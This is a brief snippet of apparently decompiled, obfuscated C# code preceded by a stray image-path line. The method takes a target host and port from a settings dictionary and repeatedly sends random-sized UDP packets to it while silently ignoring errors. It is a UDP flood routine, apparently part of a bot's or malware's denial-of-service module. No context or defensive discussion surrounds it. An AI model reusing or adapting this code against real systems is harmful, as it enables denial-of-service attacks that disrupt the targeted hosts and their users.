 internal void method_0()
{
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse(this.dictionary_0["Host"]), Convert.ToInt32(this.dictionary_0["Port"]));
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Udp);
for (int i = 0; i < this.CTx; i++)
{
try
{
socket.SendTo(new byte[new vc3().w_Generate_random_numbers() % 1000 + 1], remoteEP);
}
catch
{
}
Thread.Sleep(100);
}
}